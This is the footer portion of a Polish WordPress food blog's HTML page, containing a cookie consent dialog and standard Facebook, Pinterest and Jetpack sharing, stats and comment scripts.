                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2">			<div class="textwidget"><div class="mt-1"><strong>Copyright© 2007-2021</strong></div>
<div class="mt-1">Kopiowanie tekstów i zdjęć zabronione</div>
</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
            <div class="footer-menu">
                <div class="menu-footer"><ul id="menu-polityka-prywatnosci" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3390"><a href="https://gastromonia.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3367"><a rel="privacy-policy" href="https://gastromonia.pl/polityka_prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://gastromonia.pl/zastrzezenia/">Zastrzeżenia</a></li>
</ul></div>            </div>

        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Zrozumiałem</a> <a role='button' id="cookie_action_close_header_reject" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzuć</a> <a href="http://gastromonia.pl/polityka_prywatnosci" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Więcej</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności &amp; Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="468662706511109"></div>

			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://gastromonia.pl/tarteletki-i-tarty-sarah-banbery/":396};
	</script>
							<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
								<script type="text/javascript">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script>
		<script type="text/javascript" id="wphb-6-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};;;var wpzInstaAjax = {"ajaxurl":"https://gastromonia.pl/wp-admin/admin-ajax.php","nonce":"e35d13c110"};
//# sourceURL=wphb-6-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/9d1aeb9ad7c8fb2fb27f45900a27b524.js" id="wphb-6-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wphb-7-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"162843570","post":"396","tz":"0","srv":"gastromonia.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "162843570", "396" ]);
//# sourceURL=wphb-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/60c0c70872e9610e387c697b56280171.js" id="wphb-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119&#038;lang=pl' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html><!-- Hummingbird cache file was created in 0.23344993591309 seconds, on 19-01-26 17:35:10 -->